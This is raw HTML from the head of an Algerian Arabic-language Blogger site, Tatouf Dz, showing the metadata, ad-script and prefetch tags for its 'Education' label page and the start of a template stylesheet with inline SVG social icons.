

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9
body_size: 86127
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='Education تربية' property='og:title'/>
<title>Tatouf Dz : Education تربية</title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>Education تربية - Tatouf Dz </title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />
<meta content='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' property='og:url'/>
<meta content='Education تربية' name='twitter:title' property='og:title'/>
<meta content='مدونة تاتوف ديزاد هي مدونة جزائرية  لصاحبها عبابو عبد اللطيف مدون جزائري' name='twitter:description' property='og:description'/>
<meta content='Education تربية' property='og:title'/>
<meta content='مدونة تاتوف ديزاد هي مدونة جزائرية  لصاحبها عبابو عبد اللطيف مدون جزائري' property='og:description'/>
<meta content='
https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ0cp7E8tdnEEifAgk1m4mQ18DVyOeVJfNYbVX1HSX0cZfz0Lv37L0iUh4AtcXeekE9PWEt8mHb1HF1umdnlYDG3i67Ro32DHPHSJa7ew2AxR1c8ry_8KIT3qz4tmQBA5zhVQ_YK9dbCmr/w111-h136/dddd.png
' name='twitter:image' property='og:image'/><meta content='
https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ0cp7E8tdnEEifAgk1m4mQ18DVyOeVJfNYbVX1HSX0cZfz0Lv37L0iUh4AtcXeekE9PWEt8mHb1HF1umdnlYDG3i67Ro32DHPHSJa7ew2AxR1c8ry_8KIT3qz4tmQBA5zhVQ_YK9dbCmr/w111-h136/dddd.png
' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='website' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
